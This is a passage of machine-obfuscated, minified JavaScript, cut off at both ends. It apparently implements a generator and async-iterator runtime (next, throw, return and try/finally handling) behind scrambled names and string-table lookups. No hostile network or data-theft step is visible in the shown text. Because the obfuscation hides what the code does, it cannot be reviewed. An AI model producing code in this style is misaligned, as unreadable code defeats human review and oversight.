pNY=lv[WT()[jq(n4)](cK,qT([]),qT(qT({})),kN)][lD()[Dc(bN)].apply(null,[vgY,L7,SL,J5])](G0Y[l7()[qE(L7)].apply(null,[W3,pP,UGY])]);var TKY=new K6Y(gIY||[]);JcY(pNY,x3()[PG(J5)](df,dr),dq(zS,[x3()[PG(DZ)](E7,JT),xWY(G6Y,FrY,TKY)]));var YxY;return M4.pop(),YxY=pNY,YxY;};var JjY=function(){};var HHY=function(){};var DxY=function(){};var tsY=function(B6Y,VWY){function xrY(qHY,jNY,MXY,R6Y){var EHY=Lc(JF,[B6Y[qHY],B6Y,jNY]);M4.push(MZY);if(F3(WT()[jq(p5)](VB,qT(Lw),kT,NS),EHY[v3()[xL(n4)](rT,SE,n8,GB,W3Y,SL)])){var PxY=EHY[l7()[qE(Cw)](qT(qT(VE)),rT,m4)],zjY=PxY[x3()[PG(DZ)](HB,JT)];var B8Y;return B8Y=zjY&&Zq(hR()[hJ(bv)](Sn,VT),vjY(zjY))&&CPY.call(zjY,F3(typeof x3()[PG(pP)],OT([],[][[]]))?x3()[PG(AL)].call(null,Ap,Mw):x3()[PG(Qv)](TX,Zz))?VWY[x3()[PG(rp)](mC,Eb)](zjY[x3()[PG(AL)](Ap,Mw)])[MI()[mJ(VC)].apply(null,[WI,Mw,VE,ML])](function(gfY){M4.push(sK);xrY(tK(typeof x3()[PG(O4)],OT([],[][[]]))?x3()[PG(Qv)](RN,rBY):x3()[PG(I8)](W4Y,Xb),gfY,MXY,R6Y);M4.pop();},function(wzY){M4.push(lw);xrY(WT()[jq(p5)](VB,IZ,WI,IR),wzY,MXY,R6Y);M4.pop();}):VWY[x3()[PG(rp)].apply(null,[mC,Eb])](zjY)[MI()[mJ(VC)](qT(qT({})),qT(Lw),VE,ML)](function(lsY){M4.push(dhY);PxY[x3()[PG(DZ)].apply(null,[GD,JT])]=lsY,MXY(PxY);M4.pop();},function(YsY){M4.push(wX);var UNY;return UNY=xrY(WT()[jq(p5)].call(null,VB,nn,qT(qT(Lw)),psY),YsY,MXY,R6Y),M4.pop(),UNY;}),M4.pop(),B8Y;}R6Y(EHY[l7()[qE(Cw)].apply(null,[U6,rT,m4])]);M4.pop();}var VHY;M4.push(LVY);JcY(this,x3()[PG(J5)](sSY,dr),dq(zS,[x3()[PG(DZ)].call(null,I7,JT),function QIY(mPY,bRY){var LrY=function(){return new VWY(function(l8Y,zxY){xrY(mPY,bRY,l8Y,zxY);});};M4.push(KQ);var LzY;return LzY=VHY=VHY?VHY[MI()[mJ(VC)](GB,PX,VE,Y4)](LrY,LrY):LrY(),M4.pop(),LzY;}]));M4.pop();};var NzY=function(TjY){return VsY.apply(this,[J9,arguments]);};var kXY=function(mHY){return VsY.apply(this,[P9,arguments]);};var K6Y=function(O0Y){M4.push(Xs);this[tK(typeof WT()[jq(Cw)],OT('',[][[]]))?WT()[jq(Q3)].call(null,ss,f4,Tn,EkY):WT()[jq(rp)](Ac,qT(qT(Lw)),qT(qT(Lw)),IW)]=[dq(zS,[l7()[qE(zN)].apply(null,[pE,Tn,OP]),x3()[PG(VB)](E9,L7)])],O0Y[l7()[qE(Mw)](qT(qT([])),FI,HI)](NzY,this),this[l7()[qE(J5)](CH,Qq,B5Y)](qT(VE));M4.pop();};var sKY=function(LKY){M4.push(B1Y);if(LKY||tK(F3(typeof MI()[mJ(pE)],'undefined')?MI()[mJ(fq)](qT(Lw),Ew,TC,K3):MI()[mJ(w4)](IX,VW,jW,T5Y),LKY)){var J0Y=LKY[nWY];if(J0Y){var CsY;return M4.pop(),CsY=J0Y.call(LKY),CsY;}if(Zq(WT()[jq(DZ)].apply(null,[Qv,IZ,qT(qT([])),t4]),typeof LKY[x3()[PG(I8)](Dw,Xb)])){var BKY;return M4.pop(),BKY=LKY,BKY;}if(qT(lv[hR()[hJ(Mw)](xB,f4)](LKY[tK(typeof lD()[Dc(tL)],'undefined')?lD()[Dc(SE)].call(null,q0,pP,rJ,Dz):lD()[Dc(VE)].call(null,q,Ac,BJ,Ew)]))){var MPY=YAY(Lw),zsY=function OPY(){M4.push(b3);for(;LN(++MPY,LKY[lD()[Dc(VE)](k8,Ac,pE,qT(qT({})))]);)if(CPY.call(LKY,MPY)){var pxY;return OPY[F3(typeof x3()[PG(b3)],'undefined')?x3()[PG(DZ)].call(null,BP,JT):x3()[PG(Qv)].call(null,t7,ls)]=LKY[MPY],OPY[tK(typeof x3()[PG(Mw)],OT('',[][[]]))?x3()[PG(Qv)].call(null,Gr,CjY):x3()[PG(Tn)](x5,Fn)]=qT(Lw),M4.pop(),pxY=OPY,pxY;}OPY[x3()[PG(DZ)](BP,JT)]=q0Y;OPY[x3()[PG(Tn)](x5,Fn)]=qT(VE);var xzY;return M4.pop(),xzY=OPY,xzY;};var z8Y;return z8Y=zsY[x3()[PG(I8)].call(null,Dw,Xb)]=zsY,M4.pop(),z8Y;}}throw new (lv[MI()[mJ(f4)](qT(qT(Lw)),U6,I8,pw)])(OT(vjY(LKY),WT()[jq(IT)](ZI,kT,tT,bT)));};M4.push(bN);N7Y=function VfY(){return Z0Y;};var q0Y;var Z0Y={};var vIY=lv[WT()[jq(n4)].apply(null,[cK,TC,DZ,Tj])][tK(typeof l7()[qE(Mw)],OT('',[][[]]))?l7()[qE(Lw)](Cw,Ac,AgY):l7()[qE(L7)](qT([]),pP,OSY)];var CPY=vIY[F3(typeof lD()[Dc(I8)],OT('',[][[]]))?lD()[Dc(dH)](fz,Fn,Fn,Ab):lD()[Dc(SE)](B5Y,qjY,Lp,w0)];var JcY=lv[F3(typeof WT()[jq(rJ)],OT([],[][[]]))?WT()[jq(n4)](cK,tT,IZ,Tj):WT()[jq(Q3)](ZzY,Lp,qT(qT({})),pZY)][Kr()[K6(VE)](ss,T3,Lj,mZ)]||function(wp,xK,RG){return Lc.apply(this,[A1,arguments]);};var XxY=Zq(F3(typeof WT()[jq(Lw)],OT('',[][[]]))?WT()[jq(DZ)].call(null,Qv,OW,IX,Sf):WT()[jq(Q3)](BI,tw,qT(Lw),W4Y),typeof lv[jn()[IB(VE)](sq,rT,qC,fq)])?lv[jn()[IB(VE)](sq,rT,TC,fq)]:{};var nWY=XxY[lD()[Dc(zN)].call(null,RmY,zr,pE,qT([]))]||x3()[PG(p5)](vz,dc);var jPY=XxY[x3()[PG(zN)].call(null,X5,ss)]||WT()[jq(pE)](Fn,VC,qT(Lw),CAY);var pIY=XxY[Kr()[K6(L7)](JUY,hE,dJ,DZ)]||lD()[Dc(J5)](RH,gn,qT(VE),qT(qT([])));try{var h8Y=M4.length;var YzY=qT([]);s0Y({},MI()[mJ(fq)].apply(null,[qT([]),P5,TC,ETY]));}catch(fWY){M4.splice(ZZ(h8Y,Lw),Infinity,bN);s0Y=function(QE,hT,vZ){return Lc.apply(this,[GU,arguments]);};}Z0Y[lD()[Dc(I8)](lz,Dz,JT,bv)]=S0Y;var XrY=l7()[qE(pE)](b3,vf,hLY);var msY=MI()[mJ(Qq)](wZ,Lb,JN,mC);var C8Y=v3()[xL(Qv)].call(null,wq,n4,cK,dc,Sr,ZVY);var cPY=hR()[hJ(Cw)](wC,b5);var lfY={};var mzY={};s0Y(mzY,nWY,function(){return Lc.apply(this,[z9,arguments]);});var DJY=lv[WT()[jq(n4)](cK,qT(qT(VE)),l4,Tj)][WT()[jq(zN)](tcY,vf,sr,m8)];var ExY=DJY&&DJY(DJY(sKY([])));ExY&&F3(ExY,vIY)&&CPY.call(ExY,nWY)&&(mzY=ExY);var ArY=DxY[l7()[qE(L7)].call(null,qT(VE),pP,OSY)]=JjY[l7()[qE(L7)].apply(null,[qT(qT({})),pP,OSY])]=lv[WT()[jq(n4)](cK,DZ,bN,Tj)][lD()[Dc(bN)](psY,L7,qT([]),Tn)](mzY);function OjY(ZfY){M4.push(Vf);[x3()[PG(I8)](gxY,Xb),WT()[jq(p5)](VB,lw,U6,xAY),lD()[Dc(AL)](Nz,ZI,qT({}),TC)][l7()[qE(Mw)].call(null,kT,FI,Hj)](function(LJY){s0Y(ZfY,LJY,function(WJY){var nzY;M4.push(cTY);return nzY=this[x3()[PG(J5)](tIY,dr)](LJY,WJY),M4.pop(),nzY;});});M4.pop();}function xWY(pjY,rHY,wrY){var N8Y=XrY;return function(RjY,tHY){M4.push(N3Y);if(tK(N8Y,C8Y))throw new (lv[hR()[hJ(mZ)](dl,l4)])(WT()[jq(J5)](TC,VC,J5,GP));if(tK(N8Y,cPY)){if(tK(WT()[jq(p5)](VB,Ew,gB,fD),RjY))throw tHY;var TNY;return TNY=dq(zS,[tK(typeof x3()[PG(Ew)],'undefined')?x3()[PG(Qv)](OtY,gn):x3()[PG(DZ)](r7,JT),q0Y,tK(typeof x3()[PG(FW)],'undefined')?x3()[PG(Qv)](qqY,AR):x3()[PG(Tn)].call(null,tOY,Fn),qT(s4[L7])]),M4.pop(),TNY;}for(wrY[F3(typeof Kr()[K6(dH)],OT(MI()[mJ(fq)](FW,Lb,TC,It),[][[]]))?Kr()[K6(VT)](OBY,rT,E5Y,fq):Kr()[K6(Ew)].apply(null,[JUY,KX,gJY,t6])]=RjY,wrY[tK(typeof l7()[qE(FW)],'undefined')?l7()[qE(Lw)](dH,gH,T6):l7()[qE(Cw)].call(null,qC,rT,W7)]=tHY;;){var PHY=wrY[tK(typeof WT()[jq(TC)],OT([],[][[]]))?WT()[jq(Q3)](k7Y,dc,W3,fb):WT()[jq(I8)](MK,Ab,qT({}),Yq)];if(PHY){var wRY=WIY(PHY,wrY);if(wRY){if(tK(wRY,lfY))continue;var C6Y;return M4.pop(),C6Y=wRY,C6Y;}}if(tK(x3()[PG(I8)].call(null,GK,Xb),wrY[tK(typeof Kr()[K6(w4)],OT([],[][[]]))?Kr()[K6(Ew)](S7Y,l4,cC,l8):Kr()[K6(VT)](OBY,w4,E5Y,fq)]))wrY[x3()[PG(IT)].apply(null,[jL,IT])]=wrY[tK(typeof v3()[xL(bv)],OT(MI()[mJ(fq)](sr,qT([]),TC,It),[][[]]))?v3()[xL(f4)](FW,ETY,qT([]),JT,KJ,Lb):v3()[xL(mZ)](rJ,w4,P5,Qq,S8,DZ)]=wrY[l7()[qE(Cw)].call(null,qT([]),rT,W7)];else if(tK(WT()[jq(p5)](VB,Qv,w0,fD),wrY[Kr()[K6(VT)](OBY,p5,E5Y,fq)])){if(tK(N8Y,XrY))throw N8Y=cPY,wrY[l7()[qE(Cw)](U6,rT,W7)];wrY[MI()[mJ(Ns)].call(null,qT({}),U6,Tn,ZjY)](wrY[l7()[qE(Cw)](T3,rT,W7)]);}else tK(lD()[Dc(AL)].apply(null,[IG,ZI,TC,zr]),wrY[Kr()[K6(VT)].call(null,OBY,CT,E5Y,fq)])&&wrY[mr()[j8(bv)].apply(null,[tL,fq,RI,EX])](lD()[Dc(AL)].call(null,IG,ZI,tT,zn),wrY[F3(typeof l7()[qE(EB)],OT('',[][[]]))?l7()[qE(Cw)](VW,rT,W7):l7()[qE(Lw)](n8,A1Y,BnY)]);N8Y=C8Y;var dzY=Lc(JF,[pjY,rHY,wrY]);if(tK(tK(typeof WT()[jq(Jn)],OT([],[][[]]))?WT()[jq(Q3)](Zj,VW,W3,zI):WT()[jq(Mw)].call(null,Jn,dc,IZ,gG),dzY[tK(typeof v3()[xL(Ew)],OT([],[][[]]))?v3()[xL(f4)].call(null,BJ,vb,rJ,qT({}),WTY,tDY):v3()[xL(n4)].apply(null,[OW,SE,l4,qT(qT(Lw)),Bj,SL])])){if(N8Y=wrY[F3(typeof x3()[PG(CP)],'undefined')?x3()[PG(Tn)].call(null,tOY,Fn):x3()[PG(Qv)].call(null,t1Y,qZY)]?cPY:msY,tK(dzY[l7()[qE(Cw)](J5,rT,W7)],lfY))continue;var LIY;return LIY=dq(zS,[x3()[PG(DZ)](r7,JT),dzY[l7()[qE(Cw)](PX,rT,W7)],x3()[PG(Tn)].call(null,tOY,Fn),wrY[x3()[PG(Tn)](tOY,Fn)]]),M4.pop(),LIY;}tK(tK(typeof WT()[jq(W3)],OT([],[][[]]))?WT()[jq(Q3)](bv,qT({}),IX,wz):WT()[jq(p5)](VB,w0,pz,fD),dzY[v3()[xL(n4)].apply(null,[Dz,SE,OW,VT,Bj,SL])])&&(N8Y=cPY,wrY[Kr()[K6(VT)].apply(null,[OBY,Oq,E5Y,fq])]=WT()[jq(p5)](VB,qT(qT({})),CT,fD),wrY[l7()[qE(Cw)].apply(null,[VT,rT,W7])]=dzY[l7()[qE(Cw)](Q3,rT,W7)]);}M4.pop();};}function WIY(X0Y,HPY){M4.push(MZY);var ljY=HPY[F3(typeof Kr()[K6(w4)],OT([],[][[]]))?Kr()[K6(VT)](RI,bN,E5Y,fq):Kr()[K6(Ew)].call(null,W3,Ab,D8,EN)];var INY=X0Y[F3(typeof lD()[Dc(Lb)],OT([],[][[]]))?lD()[Dc(zN)].apply(null,[hG,zr,VC,Ns]):lD()[Dc(SE)](DX,v7Y,b3,Ew)][ljY];if(tK(INY,q0Y)){var mKY;return HPY[WT()[jq(I8)].call(null,MK,w4,pz,CZ)]=null,tK(WT()[jq(p5)].call(null,VB,qT(qT(Lw)),bv,NS),ljY)&&X0Y[lD()[Dc(zN)].call(null,hG,zr,O4,bN)][lD()[Dc(AL)].apply(null,[fL,ZI,Lw,tp])]&&(HPY[Kr()[K6(VT)](RI,Lp,E5Y,fq)]=lD()[Dc(AL)](fL,ZI,qT(qT(VE)),w0),HPY[tK(typeof l7()[qE(T3)],OT([],[][[]]))?l7()[qE(Lw)](b5,Lw,LW):l7()[qE(Cw)].apply(null,[Q3,rT,m4])]=q0Y,WIY(X0Y,HPY),tK(WT()[jq(p5)](VB,qT(Lw),U6,NS),HPY[Kr()[K6(VT)](RI,Gr,E5Y,fq)]))||F3(lD()[Dc(AL)].call(null,fL,ZI,pE,CP),ljY)&&(HPY[Kr()[K6(VT)](RI,tL,E5Y,fq)]=WT()[jq(p5)](VB,JN,tp,NS),HPY[l7()[qE(Cw)].call(null,qT(VE),rT,m4)]=new (lv[F3(typeof MI()[mJ(rp)],OT('',[][[]]))?MI()[mJ(f4)](GZ,qT(VE),I8,GS):MI()[mJ(w4)](IX,qT(qT(VE)),vR,MpY)])(OT(OT(tK(typeof l7()[qE(pz)],OT([],[][[]]))?l7()[qE(Lw)].call(null,gB,XwY,nX):l7()[qE(p5)].call(null,l4,mZ,PV),ljY),lD()[Dc(rp)].call(null,cZ,ESY,FW,qT([]))))),M4.pop(),mKY=lfY,mKY;}var T6Y=Lc(JF,[INY,X0Y[lD()[Dc(zN)](hG,zr,cK,tw)],HPY[l7()[qE(Cw)].call(null,L7,rT,m4)]]);if(tK(WT()[jq(p5)](VB,O4,AL,NS),T6Y[v3()[xL(n4)].call(null,IT,SE,Oj,Mw,W3Y,SL)])){var XPY;return HPY[tK(typeof Kr()[K6(Lw)],'undefined')?Kr()[K6(Ew)](bx,Aj,D8,WGY):Kr()[K6(VT)].apply(null,[RI,cK,E5Y,fq])]=WT()[jq(p5)](VB,Dz,qT(Lw),NS),HPY[l7()[qE(Cw)](w4,rT,m4)]=T6Y[l7()[qE(Cw)](O4,rT,m4)],HPY[F3(typeof WT()[jq(wq)],OT([],[][[]]))?WT()[jq(I8)](MK,qT(Lw),gB,CZ):WT()[jq(Q3)].apply(null,[Nf,bv,tT,nR])]=null,M4.pop(),XPY=lfY,XPY;}var mfY=T6Y[l7()[qE(Cw)](qT(qT(VE)),rT,m4)];var MKY;return MKY=mfY?mfY[x3()[PG(Tn)].call(null,Kn,Fn)]?(HPY[X0Y[v3()[xL(GB)](zN,bv,Dz,MK,M1Y,ESY)]]=mfY[x3()[PG(DZ)].call(null,HB,JT)],HPY[x3()[PG(I8)](bL,Xb)]=X0Y[hR()[hJ(pE)](RhY,SW)],F3(lD()[Dc(AL)](fL,ZI,qT(qT(Lw)),Lp),HPY[Kr()[K6(VT)].call(null,RI,IT,E5Y,fq)])&&(HPY[Kr()[K6(VT)](RI,tL,E5Y,fq)]=tK(typeof x3()[PG(JN)],'undefined')?x3()[PG(Qv)](O4,Kx):x3()[PG(I8)](bL,Xb),HPY[l7()[qE(Cw)].call(null,T3,rT,m4)]=q0Y),HPY[WT()[jq(I8)].call(null,MK,PX,Qq,CZ)]=null,lfY):mfY:(HPY[Kr()[K6(VT)](RI,rJ,E5Y,fq)]=WT()[jq(p5)].call(null,VB,mD,rT,NS),HPY[l7()[qE(Cw)].apply(null,[qT(Lw),rT,m4])]=new (lv[MI()[mJ(f4)].apply(null,[JN,L7,I8,GS])])(WT()[jq(AL)](Ab,pP,KX,cA)),HPY[WT()[jq(I8)](MK,nn,qT({}),CZ)]=null,lfY),M4.pop(),MKY;}HHY[F3(typeof l7()[qE(w4)],OT([],[][[]]))?l7()[qE(L7)](gn,pP,OSY):l7()[qE(Lw)](qT({}),DUY,LH)]=DxY;JcY(ArY,x3()[PG(fq)].apply(null,[tJ,VT]),dq(zS,[x3()[PG(DZ)](vOY,JT),DxY,F3(typeof mr()[j8(dH)],'undefined')?mr()[j8(L7)](L7,Q3,Ac,Nf):mr()[j8(w4)].apply(null,[IT,xJ,zRY,MjY]),qT(VE)]));JcY(DxY,x3()[PG(fq)](tJ,VT),dq(zS,[x3()[PG(DZ)](vOY,JT),HHY,mr()[j8(L7)](zn,Q3,Ac,Nf),qT(VE)]));HHY[MI()[mJ(Cw)].call(null,rJ,p5,zr,Cw)]=s0Y(DxY,pIY,mr()[j8(Q3)].call(null,L7,dH,wZ,Q3));Z0Y[K0()[zX(fq)].call(null,Cw,r5,w0,O4,JT,p0)]=function(sjY){M4.push(EYY);var J6Y=Zq(F3(typeof WT()[jq(PX)],OT([],[][[]]))?WT()[jq(DZ)](Qv,Ab,pP,Sg):WT()[jq(Q3)](bLY,qT(qT(VE)),bN,ZUY),typeof sjY)&&sjY[x3()[PG(fq)](r9Y,VT)];var IsY;return IsY=qT(qT(J6Y))&&(tK(J6Y,HHY)||tK(mr()[j8(Q3)](tL,dH,IAY,Q3),J6Y[MI()[mJ(Cw)](IZ,qT(qT([])),zr,bs)]||J6Y[l7()[qE(mZ)].call(null,zn,dc,rG)])),M4.pop(),IsY;};Z0Y[WT()[jq(VB)].call(null,Lb,EB,qT([]),UG)]=function(lNY){M4.push(YOY);lv[WT()[jq(n4)](cK,qT(VE),W3,KSY)][WT()[jq(kT)](wq,L7,O4,V7)]?lv[WT()[jq(n4)](cK,kT,SE,KSY)][tK(typeof WT()[jq(GZ)],'undefined')?WT()[jq(Q3)](WvY,qT(qT(VE)),Ab,njY):WT()[jq(kT)](wq,fq,nP,V7)](lNY,DxY):(lNY[jn()[IB(SE)](YOY,WGY,O4,n4)]=DxY,s0Y(lNY,pIY,F3(typeof mr()[j8(VC)],OT([],[][[]]))?mr()[j8(Q3)](VT,dH,WW,Q3):mr()[j8(w4)].call(null,OW,scY,lx,tcY)));lNY[l7()[qE(L7)](qT(qT(VE)),pP,cP)]=lv[WT()[jq(n4)](cK,OW,sr,KSY)][lD()[Dc(bN)](Yx,L7,wZ,qT(qT({})))](ArY);var FzY;return M4.pop(),FzY=lNY,FzY;};Z0Y[WT()[jq(Aj)](rT,qT(Lw),qT(VE),Kx)]=function(Dj){return Lc.apply(this,[Wt,arguments]);};OjY(tsY[tK(typeof l7()[qE(VC)],OT([],[][[]]))?l7()[qE(Lw)](AL,PX,RN):l7()[qE(L7)](Xb,pP,OSY)]);s0Y(tsY[l7()[qE(L7)].apply(null,[Gr,pP,OSY])],jPY,function(){return Lc.apply(this,[Xh,arguments]);});Z0Y[tK(typeof x3()[PG(Tn)],'undefined')?x3()[PG(Qv)](X0,H1Y):x3()[PG(kT)](HZY,EB)]=tsY;Z0Y[F3(typeof K0()[zX(Lw)],OT(MI()[mJ(fq)](IX,nP,TC,ETY),[][[]]))?K0()[zX(VT)](L7,b3,w4,qT({}),lw,SW):K0()[zX(DZ)](KX,AtY,ztY,kT,Aj,QhY)]=function(g0Y,dNY,vcY,xNY,MfY){M4.push(sj);tK(mQ(VE),MfY)&&(MfY=lv[x3()[PG(Aj)](vmY,V9Y)]);var gNY=new tsY(S0Y(g0Y,dNY,vcY,xNY),MfY);var nRY;return nRY=Z0Y[K0()[zX(fq)](SE,r5,w0,Ew,zr,bDY)](dNY)?gNY:gNY[F3(typeof x3()[PG(Lw)],OT('',[][[]]))?x3()[PG(I8)](jJY,Xb):x3()[PG(Qv)](DZ,lw)]()[MI()[mJ(VC)](zN,zr,VE,YhY)](function(xsY){M4.push(TW);var rjY;return rjY=xsY[x3()[PG(Tn)](b6Y,Fn)]?xsY[x3()[PG(DZ)](OK,JT)]:gNY[tK(typeof x3()[PG(n8)],'undefined')?x3()[PG(Qv)](RDY,XtY):x3()[PG(I8)](qJ,Xb)](),M4.pop(),rjY;}),M4.pop(),nRY;};OjY(ArY);s0Y(ArY,pIY,l7()[qE(I8)](qT(VE),kOY,HhY));s0Y(ArY,nWY,function(){return Lc.apply(this,[A2,arguments]);});s0Y(ArY,v3()[xL(bN)](I8,f4,mD,n8,JUY,UC),function(){return Lc.apply(this,[Ql,arguments]);});Z0Y[F3(typeof lD()[Dc(zn)],OT('',[][[]]))?lD()[Dc(VB)](XVY,EB,J5,qT(Lw)):lD()[Dc(SE)](wqY,zVY,Cw,qT(qT({})))]=function(rx){return Lc.apply(this,[J2,arguments]);};Z0Y[tK(typeof Kr()[K6(Ns)],OT([],[][[]]))?Kr()[K6(Ew)](bI,pE,CSY,s8):Kr()[K6(bv)].call(null,SJ,Oq,CT,fq)]=sKY;K6Y[l7()[qE(L7)](lW,pP,OSY)]=dq(zS,[x3()[PG(fq)](tJ,VT),K6Y,tK(typeof l7()[qE(WI)],'undefined')?l7()[qE(Lw)].call(null,FW,AH,dp):l7()[qE(J5)](hE,Qq,nX),function bPY(vPY){M4.push(Dx);if(this[MI()[mJ(pE)](Qq,rp,l4,Q6)]=VE,this[x3()[PG(I8)](g1Y,Xb)]=VE,this[x3()[PG(IT)].apply(null,[MUY,IT])]=this[v3()[xL(mZ)](CT,w4,rT,dH,f8,DZ)]=q0Y,this[x3()[PG(Tn)](fX,Fn)]=qT(Lw),this[F3(typeof WT()[jq(PX)],OT([],[][[]]))?WT()[jq(I8)](MK,qT({}),tw,b7Y):WT()[jq(Q3)](qBY,qT([]),w0,Sz)]=null,this[Kr()[K6(VT)](DNY,pE,E5Y,fq)]=tK(typeof x3()[PG(b3)],OT('',[][[]]))?x3()[PG(Qv)](qkY,Ls):x3()[PG(I8)].apply(null,[g1Y,Xb]),this[l7()[qE(Cw)](tL,rT,z4)]=q0Y,this[tK(typeof WT()[jq(Aj)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[vR,qT(qT(Lw)),qT(qT(Lw)),LX]):WT()[jq(rp)](Ac,qT({}),wq,cC)][tK(typeof l7()[qE(Lp)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[Mw,sf,zkY]):l7()[qE(Mw)](zN,FI,pr)](kXY),qT(vPY))for(var nxY in this)tK(lD()[Dc(GB)](T2Y,W3,Qv,qT(qT({}))),nxY[lD()[Dc(fq)](qDY,Ks,PX,DZ)](VE))&&CPY.call(this,nxY)&&qT(lv[hR()[hJ(Mw)].apply(null,[F6,f4])](m6Y(nxY[F3(typeof WT()[jq(I8)],OT([],[][[]]))?WT()[jq(lW)](tp,Lb,qT([]),fm):WT()[jq(Q3)](c1Y,zn,U6,rp)](Lw))))&&(this[nxY]=q0Y);M4.pop();},x3()[PG(lW)](NEY,W3),function(){return Lc.apply(this,[ZV,arguments]);},MI()[mJ(Ns)].call(null,CH,zr,Tn,Aj),function NWY(LxY){M4.push(vBY);if(this[x3()[PG(Tn)].apply(null,[FsY,Fn])])throw LxY;var wKY=this;function WzY(j8Y,KPY){M4.push(JtY);zcY[v3()[xL(n4)].call(null,PX,SE,pP,PX,BtY,SL)]=tK(typeof WT()[jq(dc)],'undefined')?WT()[jq(Q3)](xx,cK,rp,NE):WT()[jq(p5)](VB,pz,qT(VE),lX);zcY[l7()[qE(Cw)](VW,rT,gm)]=LxY;wKY[x3()[PG(I8)](fW,Xb)]=j8Y;KPY&&(wKY[tK(typeof Kr()[K6(VE)],'undefined')?Kr()[K6(Ew)].apply(null,[Sz,tw,Bz,Mz]):Kr()[K6(VT)](NN,OW,E5Y,fq)]=x3()[PG(I8)](fW,Xb),wKY[l7()[qE(Cw)].call(null,Ns,rT,gm)]=q0Y);var TJY;return M4.pop(),TJY=qT(qT(KPY)),TJY;}for(var J8Y=ZZ(this[WT()[jq(rp)](Ac,O4,GB,jG)][tK(typeof lD()[Dc(Lw)],'undefined')?lD()[Dc(SE)](vR,tIY,Tn,BJ):lD()[Dc(VE)](zRY,Ac,rp,GZ)],Lw);FAY(J8Y,VE);--J8Y){var n8Y=this[F3(typeof WT()[jq(bv)],OT([],[][[]]))?WT()[jq(rp)](Ac,SL,qT(qT({})),jG):WT()[jq(Q3)].apply(null,[rOY,w4,qT(Lw),nC])][J8Y],zcY=n8Y[WT()[jq(Tn)].apply(null,[J5,w4,EB,QOY])];if(tK(tK(typeof x3()[PG(U6)],'undefined')?x3()[PG(Qv)](GnY,Uj):x3()[PG(VB)](I5,L7),n8Y[l7()[qE(zN)].apply(null,[tp,Tn,cL])])){var RcY;return RcY=WzY(F3(typeof x3()[PG(I8)],'undefined')?x3()[PG(Ab)](t6,gn):x3()[PG(Qv)].call(null,sAY,fZY)),M4.pop(),RcY;}if(cr(n8Y[tK(typeof l7()[qE(W3)],'undefined')?l7()[qE(Lw)](nn,hQ,nLY):l7()[qE(zN)].call(null,qT(qT({})),Tn,cL)],this[MI()[mJ(pE)](b5,TC,l4,Mz)])){var UfY=CPY.call(n8Y,lD()[Dc(Tn)].call(null,xH,If,f4,gn)),CHY=CPY.call(n8Y,Kr()[K6(n4)].apply(null,[DAY,zn,SN,bv]));if(UfY&&CHY){if(LN(this[MI()[mJ(pE)](qT({}),DZ,l4,Mz)],n8Y[lD()[Dc(Tn)].apply(null,[xH,If,GB,gn])])){var GKY;return GKY=WzY(n8Y[lD()[Dc(Tn)](xH,If,zn,wZ)],qT(VE)),M4.pop(),GKY;}if(LN(this[MI()[mJ(pE)].call(null,qT(Lw),DZ,l4,Mz)],n8Y[Kr()[K6(n4)](DAY,JN,SN,bv)])){var SNY;return SNY=WzY(n8Y[Kr()[K6(n4)](DAY,Jn,SN,bv)]),M4.pop(),SNY;}}else if(UfY){if(LN(this[F3(typeof MI()[mJ(EB)],OT('',[][[]]))?MI()[mJ(pE)](IZ,VC,l4,Mz):MI()[mJ(w4)](VB,qT([]),k1Y,sK)],n8Y[lD()[Dc(Tn)].apply(null,[xH,If,bN,r5])])){var tWY;return tWY=WzY(n8Y[lD()[Dc(Tn)](xH,If,qT({}),qT(qT([])))],qT(VE)),M4.pop(),tWY;}}else{if(qT(CHY))throw new (lv[hR()[hJ(mZ)](wD,l4)])(WT()[jq(O4)](Lj,zn,vf,El));if(LN(this[MI()[mJ(pE)](mZ,qT(Lw),l4,Mz)],n8Y[Kr()[K6(n4)](DAY,dc,SN,bv)])){var lXY;return lXY=WzY(n8Y[Kr()[K6(n4)](DAY,FW,SN,bv)]),M4.pop(),lXY;}}}}M4.pop();},mr()[j8(bv)](Fn,fq,SW,EX),function H0Y(qRY,qPY){M4.push(cC);for(var PKY=ZZ(this[WT()[jq(rp)].call(null,Ac,w0,w0,n3)][lD()[Dc(VE)](M4Y,Ac,SE,qT(qT(VE)))],Lw);FAY(PKY,VE);--PKY){var sJY=this[tK(typeof WT()[jq(OW)],OT([],[][[]]))?WT()[jq(Q3)](jr,SE,r5,XTY):WT()[jq(rp)](Ac,VB,O4,n3)][PKY];if(cr(sJY[l7()[qE(zN)](qT({}),Tn,cA)],this[MI()[mJ(pE)].apply(null,[Lb,w0,l4,gT])])&&CPY.call(sJY,Kr()[K6(n4)](XA,AL,SN,bv))&&LN(this[MI()[mJ(pE)](GB,Dz,l4,gT)],sJY[Kr()[K6(n4)].call(null,XA,IZ,SN,bv)])){var BsY=sJY;break;}}BsY&&(tK(x3()[PG(BJ)](ZzY,Aj),qRY)||tK(hR()[hJ(p5)](YO,fz),qRY))&&cr(BsY[l7()[qE(zN)].call(null,Dz,Tn,cA)],qPY)&&cr(qPY,BsY[tK(typeof Kr()[K6(w4)],'undefined')?Kr()[K6(Ew)](ZFY,hE,mJY,lw):Kr()[K6(n4)].call(null,XA,mZ,SN,bv)])&&(BsY=null);var pWY=BsY?BsY[WT()[jq(Tn)].apply(null,[J5,Gr,qT([]),D3])]:{};pWY[v3()[xL(n4)].apply(null,[tL,SE,wq,KX,gc,SL])]=qRY;pWY[tK(typeof l7()[qE(n8)],OT([],[][[]]))?l7()[qE(Lw)].apply(null,[dH,lYY,N6]):l7()[qE(Cw)](Ab,rT,Jp)]=qPY;var BxY;return BxY=BsY?(this[F3(typeof Kr()[K6(Q3)],'undefined')?Kr()[K6(VT)].apply(null,[cq,IT,E5Y,fq]):Kr()[K6(Ew)](Hf,Qv,mD,sr)]=x3()[PG(I8)].call(null,SP,Xb),this[x3()[PG(I8)](SP,Xb)]=BsY[Kr()[K6(n4)].call(null,XA,pE,SN,bv)],lfY):this[MI()[mJ(Mw)](IX,Fn,kOY,AP)](pWY),M4.pop(),BxY;},MI()[mJ(Mw)](Oq,w0,kOY,ws),function FRY(kzY,vKY){M4.push(AH);if(tK(WT()[jq(p5)](VB,L7,qT({}),qjY),kzY[v3()[xL(n4)](Lb,SE,AL,Dz,lC,SL)]))throw kzY[tK(typeof l7()[qE(mZ)],OT('',[][[]]))?l7()[qE(Lw)](AL,IC,gZY):l7()[qE(Cw)](CH,rT,Sq)];tK(tK(typeof 